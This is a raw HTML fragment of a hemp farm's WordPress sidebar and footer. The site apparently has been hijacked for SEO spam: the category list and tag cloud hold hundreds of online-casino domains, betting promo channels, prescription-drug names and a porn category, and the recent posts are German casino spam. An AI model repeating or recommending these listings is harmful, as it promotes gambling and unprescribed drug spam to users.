	<option class="level-0" value="493">review</option>
	<option class="level-0" value="1776">Review top fitness app in USA</option>
	<option class="level-0" value="333">reviews</option>
	<option class="level-0" value="417">reyting-internet-kazino-onlayn.xyz 2</option>
	<option class="level-0" value="392">reyting-kazino-onlayn.xyz 2</option>
	<option class="level-0" value="408">reyting-luchshih-onlayn-kazino.xyz 2</option>
	<option class="level-0" value="413">reyting-onlayn-kazino-evropy.xyz 2</option>
	<option class="level-0" value="412">reyting-onlayn-kazino-po-vyplatam.xyz 2</option>
	<option class="level-0" value="416">reyting-top-10-onlayn-kazino.xyz 2</option>
	<option class="level-0" value="2203">rgk1rzn.ru 2</option>
	<option class="level-0" value="458">rich11.net.in3</option>
	<option class="level-0" value="467">riobet5.xyz</option>
	<option class="level-0" value="997">rise-of-olympus-100.com.gr</option>
	<option class="level-0" value="2770">Rockyspin-casino.com</option>
	<option class="level-0" value="2802">Rockyspin-casino.es</option>
	<option class="level-0" value="2578">Rockyspinkasino.de</option>
	<option class="level-0" value="2268">Rokubetportugal.com</option>
	<option class="level-0" value="2234">Rolldorado.pro</option>
	<option class="level-0" value="2580">Rolldoradokasino.at</option>
	<option class="level-0" value="1552">roof-trade.ru 240</option>
	<option class="level-0" value="1383">rosomed2020.rurunode4257 (100)</option>
	<option class="level-0" value="708">roulettespin</option>
	<option class="level-0" value="1455">rsem.pro</option>
	<option class="level-0" value="2538">ruaprincipereal.com</option>
	<option class="level-0" value="210">rybelsus</option>
	<option class="level-0" value="1783">saltlife.ru 500</option>
	<option class="level-0" value="993">salto.pk3</option>
	<option class="level-0" value="838">salus-controls.ru 500</option>
	<option class="level-0" value="743">samsunservisi.com 1500</option>
	<option class="level-0" value="1960">sat</option>
	<option class="level-0" value="720">SBOBET1</option>
	<option class="level-0" value="1471">sch2kr.ru 36</option>
	<option class="level-0" value="1941">school-64.ru 4-8</option>
	<option class="level-0" value="1866">scmonjasinglesas.cl</option>
	<option class="level-0" value="1489">scommesse1</option>
	<option class="level-0" value="218">se</option>
	<option class="level-0" value="1508">selahaudio</option>
	<option class="level-0" value="470">selectorcasino.lol</option>
	<option class="level-0" value="824">selfmadeconcrete.ru</option>
	<option class="level-0" value="263">semaglutide</option>
	<option class="level-0" value="1170">Semaglutide Online</option>
	<option class="level-0" value="1375">ser-restaurant.com</option>
	<option class="level-0" value="33">Service</option>
	<option class="level-0" value="2072">sevenhills</option>
	<option class="level-0" value="391">sevinf.ru 2</option>
	<option class="level-0" value="1242">sfsealsbaseball.com c2</option>
	<option class="level-0" value="1205">shishaparadise.es c1</option>
	<option class="level-0" value="881">shopblackberry.ru 30</option>
	<option class="level-0" value="520">shophistoryisfun.com</option>
	<option class="level-0" value="1210">silvergold.hu2</option>
	<option class="level-0" value="1434">sintai74.ru 36</option>
	<option class="level-0" value="2643">siti-scommesse2</option>
	<option class="level-0" value="1111">skjern-egvad-museum.dk</option>
	<option class="level-0" value="1119">skovorodkaclub.ru 50</option>
	<option class="level-0" value="2785">slotcasino1</option>
	<option class="level-0" value="329">slots</option>
	<option class="level-0" value="704">slotsrank</option>
	<option class="level-0" value="2665">Slottywaycasinopl.com</option>
	<option class="level-0" value="478">snor.rufonbet 200</option>
	<option class="level-0" value="1871">snuut.es</option>
	<option class="level-0" value="1513">Sober living</option>
	<option class="level-0" value="383">soft2</option>
	<option class="level-0" value="463">solnyshko102.ru</option>
	<option class="level-0" value="483">sovetinskoe-sp.ru</option>
	<option class="level-0" value="1120">space-interiors</option>
	<option class="level-0" value="1110">Spain Casino</option>
	<option class="level-0" value="1883">Spain Casino1</option>
	<option class="level-0" value="2050">Spain Casino2</option>
	<option class="level-0" value="1485">Spanish casino</option>
	<option class="level-0" value="1894">spannortinn.ch</option>
	<option class="level-0" value="2189">spasateli44.ru 4-8</option>
	<option class="level-0" value="501">spbunesco.ru 2000</option>
	<option class="level-0" value="1756">Spel</option>
	<option class="level-0" value="2615">Spellen</option>
	<option class="level-0" value="1839">Spiele</option>
	<option class="level-0" value="1340">spinanga</option>
	<option class="level-0" value="2242">Spinbaracasino.ca</option>
	<option class="level-0" value="2269">Spinbarakasino.com</option>
	<option class="level-0" value="2354">Spinbarakasyno.pl</option>
	<option class="level-0" value="2243">Spingranny.pro</option>
	<option class="level-0" value="2582">Spingrannykasino.de</option>
	<option class="level-0" value="2327">Spinline-hungary.com</option>
	<option class="level-0" value="2244">Spinline.org</option>
	<option class="level-0" value="2246">Spinmama.pro</option>
	<option class="level-0" value="2792">Spinmamacasino.ca</option>
	<option class="level-0" value="847">sportbol.ru 1000</option>
	<option class="level-0" value="461">spschool.ru</option>
	<option class="level-0" value="2183">spu30.ru 4-8</option>
	<option class="level-0" value="794">sredstvo-klopov.ru 1000</option>
	<option class="level-0" value="293">stake-casino</option>
	<option class="level-0" value="2666">Stardacasino-pt.com</option>
	<option class="level-0" value="1931">stardacasinoofficial.com</option>
	<option class="level-0" value="1390">Statistics</option>
	<option class="level-0" value="1587">stomatologialipnik.pl</option>
	<option class="level-0" value="2328">Stonevegas-es.com</option>
	<option class="level-0" value="2793">Stonevegas.casino</option>
	<option class="level-0" value="2534">Stonevegascasino.com</option>
	<option class="level-0" value="337">stories</option>
	<option class="level-0" value="1538">Strategies</option>
	<option class="level-0" value="1990">Strategy</option>
	<option class="level-0" value="328">stromectol</option>
	<option class="level-0" value="2759">studyofcharacter.com z3</option>
	<option class="level-0" value="1715">suenosdefreya.com</option>
	<option class="level-0" value="1001">sugar-rush-1000.com.gr</option>
	<option class="level-0" value="312">Sumatriptan</option>
	<option class="level-0" value="2181">sup-port-hamburg.de</option>
	<option class="level-0" value="2411">sv-moslesfehn.de</option>
	<option class="level-0" value="1642">Sweden Mix</option>
	<option class="level-0" value="1791">sweetcards.ru 1000</option>
	<option class="level-0" value="1895">swiss-exped.ch</option>
	<option class="level-0" value="1291">syw0y27bun</option>
	<option class="level-0" value="989">t-store-smart.uz</option>
	<option class="level-0" value="1696">t.meofficial_site_pokerdom 3000</option>
	<option class="level-0" value="1660">t.meriobet_promocod 3000</option>
	<option class="level-0" value="1671">t.meriobet_zerkalo_na_segodnya 3000</option>
	<option class="level-0" value="1632">t.meriobetcasino_official 3000</option>
	<option class="level-0" value="1687">t.mesriobet_promocod 3000</option>
	<option class="level-0" value="1637">t.mesriobetcasino_official 3000</option>
	<option class="level-0" value="522">Tablet</option>
	<option class="level-0" value="1720">talleradomiciliosantiago.com x4</option>
	<option class="level-0" value="2184">tamaradelempicka.es</option>
	<option class="level-0" value="1784">tangyra.ru 1</option>
	<option class="level-0" value="1586">technicrs.pl</option>
	<option class="level-0" value="1528">TenoBet</option>
	<option class="level-0" value="833">test</option>
	<option class="level-0" value="229">test content</option>
	<option class="level-0" value="1302">Texs</option>
	<option class="level-0" value="807">text</option>
	<option class="level-0" value="2479">texts</option>
	<option class="level-0" value="1554">Thai Casino11</option>
	<option class="level-0" value="1557">Thai Casino111</option>
	<option class="level-0" value="1459">Thailand Casino</option>
	<option class="level-0" value="1555">The 12 Best Workout Apps Of 2025: Fitness Apps Trainers Actually Use</option>
	<option class="level-0" value="2524">The 15 Best Ab Workouts At Home</option>
	<option class="level-0" value="1937">The 5 Best Weight Loss Programs in 2025</option>
	<option class="level-0" value="1833">The 8 Most Popular Apps to Do a Low-Carb Diet</option>
	<option class="level-0" value="1610">The BEST Cabbage Soup Diet Recipe and 7-Day Diet Plan PDF</option>
	<option class="level-0" value="1949">The Best Fitness Apps And Tools</option>
	<option class="level-0" value="1955">The Best Food Tracking Apps Of 2025, According To Dietitians</option>
	<option class="level-0" value="2796">thechowk.in z2</option>
	<option class="level-0" value="591">thenorthfacemontturkiye.com 2</option>
	<option class="level-0" value="1165">thesaintaustere.com</option>
	<option class="level-0" value="1617">thetalkingshop.co.uk x2</option>
	<option class="level-0" value="2270">Thetrstore.com</option>
	<option class="level-0" value="381">thorauto</option>
	<option class="level-0" value="1758">tiendacocobebe.cl</option>
	<option class="level-0" value="1067">Tippy Casino</option>
	<option class="level-0" value="1069">TippyCasino</option>
	<option class="level-0" value="326">top</option>
	<option class="level-0" value="1840">Top 10 apps for Mediterranean Diet Meal Plan</option>
	<option class="level-0" value="1796">Top 10 Best Workout Apps for 2025</option>
	<option class="level-0" value="1260">TOP 10 fitness apps 2025</option>
	<option class="level-0" value="1600">Top 10 fitness womans app 2025</option>
	<option class="level-0" value="1743">TOP 5 fitness app in USA</option>
	<option class="level-0" value="1147">TOP 5 fitness app October 2025</option>
	<option class="level-0" value="1237">TOP 5 workout apps 2026</option>
	<option class="level-0" value="2682">Top News</option>
	<option class="level-0" value="404">top-reyting-onlayn-kazino.xyz 2</option>
	<option class="level-0" value="1141">topendsports.com</option>
	<option class="level-0" value="1187">tossacoin.net</option>
	<option class="level-0" value="2194">TP2 3900</option>
	<option class="level-0" value="2193">TP2 6000</option>
	<option class="level-0" value="1398">trader10</option>
	<option class="level-0" value="407">trader3</option>
	<option class="level-0" value="1419">trading11</option>
	<option class="level-0" value="1487">trading14</option>
	<option class="level-0" value="1493">trading16</option>
	<option class="level-0" value="1300">Trading3</option>
	<option class="level-0" value="410">trading4</option>
	<option class="level-0" value="785">trading5</option>
	<option class="level-0" value="1370">trading6</option>
	<option class="level-0" value="1372">trading7</option>
	<option class="level-0" value="1374">trading8</option>
	<option class="level-0" value="1293">traiding2</option>
	<option class="level-0" value="473">trances777</option>
	<option class="level-0" value="2048">transportestrasamer.com</option>
	<option class="level-0" value="834">trix казино</option>
	<option class="level-0" value="2664">Tropicalwins.co.uk</option>
	<option class="level-0" value="2588">Tsarscasino-si.com</option>
	<option class="level-0" value="1124">tuopreventivatore</option>
	<option class="level-0" value="2484">Turkey Casino</option>
	<option class="level-0" value="1490">Turkie Casino</option>
	<option class="level-0" value="1598">Turkie Casino Pusulabet1</option>
	<option class="level-0" value="1607">Turkie Casino Pusulabet2</option>
	<option class="level-0" value="449">tut-boxing.ru 2000</option>
	<option class="level-0" value="837">u8he0e5wo3mm</option>
	<option class="level-0" value="647">uaw-chrysler.com 2</option>
	<option class="level-0" value="2099">ufmsra.ru 20</option>
	<option class="level-0" value="1229">UK</option>
	<option class="level-0" value="1397">UK Casino</option>
	<option class="level-0" value="1389">UK Pharmacy</option>
	<option class="level-0" value="1710">umcgochs48.ru 300</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2752">Unsere Partner</option>
	<option class="level-0" value="1573">Up X</option>
	<option class="level-0" value="1563">up-x-on-15590-55</option>
	<option class="level-0" value="1570">up-x-on-15590-679</option>
	<option class="level-0" value="347">updates</option>
	<option class="level-0" value="1649">USA Casino1</option>
	<option class="level-0" value="1654">USA Casino2</option>
	<option class="level-0" value="418">uvalibros.cl z</option>
	<option class="level-0" value="1716">valientermotorsport.com</option>
	<option class="level-0" value="2488">vanuatucbi</option>
	<option class="level-0" value="721">vavada-srb.net x3</option>
	<option class="level-0" value="2663">Vaycasino</option>
	<option class="level-0" value="2630">Vcrg.co.uk</option>
	<option class="level-0" value="455">vegastars1</option>
	<option class="level-0" value="459">vegastars2</option>
	<option class="level-0" value="474">vegastars3</option>
	<option class="level-0" value="2271">Vemapostarcasino.com</option>
	<option class="level-0" value="2272">Verdecasinopt.com</option>
	<option class="level-0" value="1553">verin-tennis.ru 5</option>
	<option class="level-0" value="745">veshka-adm.ru 1500</option>
	<option class="level-0" value="1939">vesti-sudak.ru 10</option>
	<option class="level-0" value="1938">vesti-sudak.ru 100</option>
	<option class="level-0" value="1387">viagra</option>
	<option class="level-0" value="1530">vici bet</option>
	<option class="level-0" value="2329">Vicibetcasino.org</option>
	<option class="level-0" value="1888">Vietnam Porn</option>
	<option class="level-0" value="1736">vik-ocenka.ru 300</option>
	<option class="level-0" value="1097">villafjordhoej.dk</option>
	<option class="level-0" value="2485">vinoora.ru 10</option>
	<option class="level-0" value="2817">viratemizlikhizmetleri.com</option>
	<option class="level-0" value="984">vishenka7.ru 100</option>
	<option class="level-0" value="353">viv4</option>
	<option class="level-0" value="352">vivi3</option>
	<option class="level-0" value="1881">vodavodavl.ru 700</option>
	<option class="level-0" value="2255">vodds1</option>
	<option class="level-0" value="2217">voddscasino</option>
	<option class="level-0" value="1002">vohapress.uz</option>
	<option class="level-0" value="1382">volgambk.media 20</option>
	<option class="level-0" value="462">volsad6.ru</option>
	<option class="level-0" value="552">voxcasino</option>
	<option class="level-0" value="1432">vrclub-tron.ru 4-8</option>
	<option class="level-0" value="784">vsenichego.ru 600</option>
	<option class="level-0" value="714">vulcn.pro 2000</option>
	<option class="level-0" value="187">vulkan vegas DE</option>
	<option class="level-0" value="192">vulkan vegas DE login</option>
	<option class="level-0" value="180">Vulkan Vegas Germany</option>
	<option class="level-0" value="1473">vulkan-vegas</option>
	<option class="level-0" value="189">VulkanVegas Poland</option>
	<option class="level-0" value="2356">Vulkanvegasportugal.com</option>
	<option class="level-0" value="722">vulkhan.club 2000</option>
	<option class="level-0" value="719">vulkn.space 2000</option>
	<option class="level-0" value="718">vulkn.xyz 2000</option>
	<option class="level-0" value="1502">vyceska.pl</option>
	<option class="level-0" value="2833">Wagering</option>
	<option class="level-0" value="2590">Wazamba-si.com</option>
	<option class="level-0" value="2357">Wazambacasino-pl.pl</option>
	<option class="level-0" value="2256">websitepromotion1</option>
	<option class="level-0" value="2259">websitepromotion2</option>
	<option class="level-0" value="2417">websitepromotion5</option>
	<option class="level-0" value="2483">websitepromotion6</option>
	<option class="level-0" value="1763">wichtelglueck-badwindsheim.de</option>
	<option class="level-0" value="434">wikini</option>
	<option class="level-0" value="1954">Winbox</option>
	<option class="level-0" value="826">winetwork.rufribet 1</option>
	<option class="level-0" value="1010">wingsoverpittsburgh.com</option>
	<option class="level-0" value="2359">Winmega.pro</option>
	<option class="level-0" value="1532">wino casino</option>
	<option class="level-0" value="2794">Winocasino-nl.nl</option>
	<option class="level-0" value="1533">winolympia casino</option>
	<option class="level-0" value="1534">winrolla</option>
	<option class="level-0" value="2583">Winrollakasino.de</option>
	<option class="level-0" value="2409">Wolken-pc.de</option>
	<option class="level-0" value="1225">worcestermasoniccentre.co.uk</option>
	<option class="level-0" value="1491">wordle.cl</option>
	<option class="level-0" value="1514">worldfreshers.in x</option>
	<option class="level-0" value="385">wowbet</option>
	<option class="level-0" value="1273">wps</option>
	<option class="level-0" value="472">wulkan.cloud</option>
	<option class="level-0" value="1074">www.ashraftech.com c</option>
	<option class="level-0" value="945">www.betspecial.co.uk 10</option>
	<option class="level-0" value="2257">www.bringjoyfoundation.org z1</option>
	<option class="level-0" value="2574">www.friendsdrivingschools.com z</option>
	<option class="level-0" value="1113">www.imiv.cl c2</option>
	<option class="level-0" value="2527">www.islekmak.com z</option>
	<option class="level-0" value="2070">www.lafacturaelectronica.escasinos-sin-registro z5</option>
	<option class="level-0" value="1846">www.possiblenepal.org x3</option>
	<option class="level-0" value="2334">www.solveandescape.pt z</option>
	<option class="level-0" value="1458">www.thegaminghideaway.com x2</option>
	<option class="level-0" value="2251">Wyns.pro</option>
	<option class="level-0" value="2552">Wzmocnijwlosy.pl</option>
	<option class="level-0" value="295">xarelto</option>
	<option class="level-0" value="2073">xin-chao.de</option>
	<option class="level-0" value="778">xn&#8212;-7sb3aca9ahcif.xn--p1ai 1500</option>
	<option class="level-0" value="695">xn&#8212;-7sbac0cfyib2a4g.xn--p1ai 500</option>
	<option class="level-0" value="1278">xn--17-8kc3bfr2e.xn--p1ai 4-8</option>
	<option class="level-0" value="1546">xn--18-6kca3cewxj5c.xn--p1ai 10</option>
	<option class="level-0" value="1886">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</option>
	<option class="level-0" value="1006">xn--55-6kcyk1d2d.xn--p1ai 10</option>
	<option class="level-0" value="489">xn--62-6kcad0b7cref6c2bv.xn--p1ai 500</option>
	<option class="level-0" value="788">xn--90awgb.xn--p1ai 900</option>
	<option class="level-0" value="491">xn--b1amash.xn--p1ai 2000</option>
	<option class="level-0" value="2645">Ybets.co.uk</option>
	<option class="level-0" value="1512">zaczytanaszkola.pl</option>
	<option class="level-0" value="2157">zants.ru 10</option>
	<option class="level-0" value="2410">Zz-netz.de</option>
	<option class="level-0" value="1781">АУ Спіни (1) Alts &#8211; leatherman 26.11</option>
	<option class="level-0" value="270">Без категории</option>
	<option class="level-0" value="951">Казино с минимальным депозитом: без лишних затрат</option>
	<option class="level-0" value="1566">Консалтинговые услуги</option>
	<option class="level-0" value="955">Лучшие онлайн казино России 2025: Ставки на спорт</option>
	<option class="level-0" value="1571">Новая пап</option>
	<option class="level-0" value="1368">Новая папка</option>
	<option class="level-0" value="2486">Новая папка (2)</option>
	<option class="level-0" value="2762">Новая папка (5)</option>
	<option class="level-0" value="2795">Новая папка (7)</option>
	<option class="level-0" value="2771">Новая папка (8)</option>
	<option class="level-0" value="1787">Новости Криптовалют</option>
	<option class="level-0" value="1650">Новости Форекс</option>
	<option class="level-0" value="480">Рулетка онлайн на деньги — где играть без рисков</option>
	<option class="level-0" value="1250">Текста</option>
	<option class="level-0" value="1535">Финтех</option>
	<option class="level-0" value="1537">Форекс Брокеры</option>
	<option class="level-0" value="178">ベラジョンカジノ</option>
	<option class="level-0" value="1428">賽特2</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>            <div class="widget widget_recent_entries"><div class="widget-content">            <h4 class="widget-title">Recent Posts</h4>            <ul>
                                    <li>
                        <a href="https://aurochsfarms.com/erreichbar-spielbank-paypal-beste-paypal-casinos-within-kostenlose-spins-keine-einzahlung-wild-swarm-brd/">
                            <div class="w-post-placeholder"></div>                            <span class="post-title">Erreichbar Spielbank PayPal: Beste PayPal Casinos within kostenlose Spins keine Einzahlung wild swarm Brd</span>
                                                            <span class="post-date">December 30, 2025</span>
                                                    </a>
                    </li>
                                    <li>
                        <a href="https://aurochsfarms.com/die-besten-angeschlossen-casino-provision-angebote-teutonia-online-slots-kostenlos-2025/">
                            <div class="w-post-placeholder"></div>                            <span class="post-title">Die besten Angeschlossen Casino Provision Angebote Teutonia Online -Slots kostenlos 2025</span>
                                                            <span class="post-date">December 30, 2025</span>
                                                    </a>
                    </li>
                                    <li>
                        <a href="https://aurochsfarms.com/50-freispiele-ohne-einzahlung-baccarat-leben-fix-verfugbar-no-anzahlung/">
                            <div class="w-post-placeholder"></div>                            <span class="post-title">50 Freispiele ohne Einzahlung Baccarat leben Fix verfügbar No Anzahlung</span>
                                                            <span class="post-date">December 30, 2025</span>
                                                    </a>
                    </li>
                            </ul>
            </div></div>            <div class="widget widget_recent_comments"><div class="widget-content"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div></div><div class="widget widget_tag_cloud"><div class="widget-content"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://aurochsfarms.com/tag/casino-chicken-road-game/" class="tag-cloud-link tag-link-2610 tag-link-position-1" style="font-size: 11.976331360947pt;" aria-label="casino chicken road game (5 items)">casino chicken road game</a>
<a href="https://aurochsfarms.com/tag/casino-online/" class="tag-cloud-link tag-link-1251 tag-link-position-2" style="font-size: 22pt;" aria-label="casino online (96 items)">casino online</a>
<a href="https://aurochsfarms.com/tag/casino-online-pinco/" class="tag-cloud-link tag-link-1620 tag-link-position-3" style="font-size: 10.485207100592pt;" aria-label="casino online pinco (3 items)">casino online pinco</a>
<a href="https://aurochsfarms.com/tag/casino-online-pin-up/" class="tag-cloud-link tag-link-2227 tag-link-position-4" style="font-size: 14.130177514793pt;" aria-label="casino online pin up (10 items)">casino online pin up</a>
<a href="https://aurochsfarms.com/tag/casino-pinco-online/" class="tag-cloud-link tag-link-1422 tag-link-position-5" style="font-size: 19.92899408284pt;" aria-label="casino pinco online (54 items)">casino pinco online</a>
<a href="https://aurochsfarms.com/tag/casino-pin-up-bet-online/" class="tag-cloud-link tag-link-2581 tag-link-position-6" style="font-size: 11.976331360947pt;" aria-label="casino pin up bet online (5 items)">casino pin up bet online</a>
<a href="https://aurochsfarms.com/tag/casino-pin-up-online/" class="tag-cloud-link tag-link-2103 tag-link-position-7" style="font-size: 21.502958579882pt;" aria-label="casino pin up online (84 items)">casino pin up online</a>
<a href="https://aurochsfarms.com/tag/casino-plinco-online/" class="tag-cloud-link tag-link-2353 tag-link-position-8" style="font-size: 11.313609467456pt;" aria-label="casino plinco online (4 items)">casino plinco online</a>
<a href="https://aurochsfarms.com/tag/online-slots-casino/" class="tag-cloud-link tag-link-1478 tag-link-position-9" style="font-size: 8pt;" aria-label="online slots casino (1 item)">online slots casino</a>
<a href="https://aurochsfarms.com/tag/pinco-casino-online/" class="tag-cloud-link tag-link-1303 tag-link-position-10" style="font-size: 16.449704142012pt;" aria-label="pinco casino online (20 items)">pinco casino online</a>
<a href="https://aurochsfarms.com/tag/pin-up-africa-online-casino/" class="tag-cloud-link tag-link-2783 tag-link-position-11" style="font-size: 11.976331360947pt;" aria-label="pin up africa online casino (5 items)">pin up africa online casino</a>
<a href="https://aurochsfarms.com/tag/pin-up-casino/" class="tag-cloud-link tag-link-1268 tag-link-position-12" style="font-size: 18.520710059172pt;" aria-label="pin up casino (36 items)">pin up casino</a>
<a href="https://aurochsfarms.com/tag/pin-up-casino-online/" class="tag-cloud-link tag-link-1267 tag-link-position-13" style="font-size: 15.704142011834pt;" aria-label="pin up casino online (16 items)">pin up casino online</a></div>
</div></div>                </div>
            
        </div>
    </div>

</main><!-- #site-content -->

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><h4><a href="https://aurochsfarms.com/"><img decoding="async" class="size-full wp-image-15504 lazyload" data-src="https://aurochsfarms.com/wp-content/uploads/2022/09/Aurochs-Farms-Logo.png" alt="" width="341" height="100" src="[data-uri]" style="--smush-placeholder-width: 341px; --smush-placeholder-aspect-ratio: 341/100;" /></a></h4>
<p>These statements have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease.</p>
</div>
		</div></div>                                                    <nav aria-label="Social Menu" class="footer-social-wrapper">
                        <h4 class="widget-title">Social Links</h4>
                        <ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

                            <li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100083640220793"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 10 18" xmlns="http://www.w3.org/2000/svg"><path d="M7.99812 2.98875H9.64137V0.12675C9.35787 0.08775 8.38287 0 7.24738 0C4.87813 0 3.25513 1.49025 3.25513 4.22925V6.75H0.640625V9.9495H3.25513V18H6.46062V9.95025H8.96937L9.36762 6.75075H6.45988V4.5465C6.46063 3.62175 6.70962 2.98875 7.99812 2.98875Z" fill="%23000000" /></svg></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a target="_blank" rel="noopener" href="https://twitter.com/AurochsFarms"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a target="_blank" rel="noopener" href="https://www.instagram.com/aurochshempcann/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M13.1275 0H4.87243C2.18573 0 0 2.18573 0 4.87243V13.1277C0 15.8142 2.18573 18 4.87243 18H13.1277C15.8142 18 18 15.8142 18 13.1277V4.87243C18 2.18573 15.8142 0 13.1275 0V0ZM8.99998 13.9217C6.28609 13.9217 4.07825 11.7139 4.07825 8.99998C4.07825 6.28609 6.28609 4.07825 8.99998 4.07825C11.7139 4.07825 13.9217 6.28609 13.9217 8.99998C13.9217 11.7139 11.7139 13.9217 8.99998 13.9217ZM14.0394 5.23896C13.2374 5.23896 12.5851 4.58665 12.5851 3.78465C12.5851 2.98265 13.2374 2.3302 14.0394 2.3302C14.8414 2.3302 15.4939 2.98265 15.4939 3.78465C15.4939 4.58665 14.8414 5.23896 14.0394 5.23896Z" /><path d="M8.99931 5.13347C6.86741 5.13347 5.13281 6.86794 5.13281 8.99997C5.13281 11.1319 6.86741 12.8665 8.99931 12.8665C11.1313 12.8665 12.8658 11.1319 12.8658 8.99997C12.8658 6.86794 11.1313 5.13347 8.99931 5.13347Z" /><path d="M14.0397 3.38555C13.8197 3.38555 13.6406 3.56463 13.6406 3.78463C13.6406 4.00463 13.8197 4.18371 14.0397 4.18371C14.2598 4.18371 14.4389 4.00477 14.4389 3.78463C14.4389 3.56449 14.2598 3.38555 14.0397 3.38555Z" /></svg></a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15591"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/aurochs-farms-34896a245/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
                        </ul><!-- .footer-social -->
                    </nav><!-- .footer-social-wrapper -->
                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>2665 E Park Rd, Metropolis, IL, 62960</p>
<p>Call Us: <strong><a href="tel:2704622742">(270) 462-2742</a></strong></p>
<p><a href="mailto:inquiry@aurochsfarms.com">inquiry@aurochsfarms.com</a></p>
<p>Working Hours<br />
Mon – Fri: 8:00 AM – 4:00 PM</p>
</div>
		</div></div><div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">Delta-8 Disclaimer</h4>			<div class="textwidget"><p><strong>Will not ship to states where D8 is illegal</strong></p>
</div>
		</div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">Sign Up for Email Updates</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f18085-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-7/#wpcf7-f18085-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18085" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18085-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div>
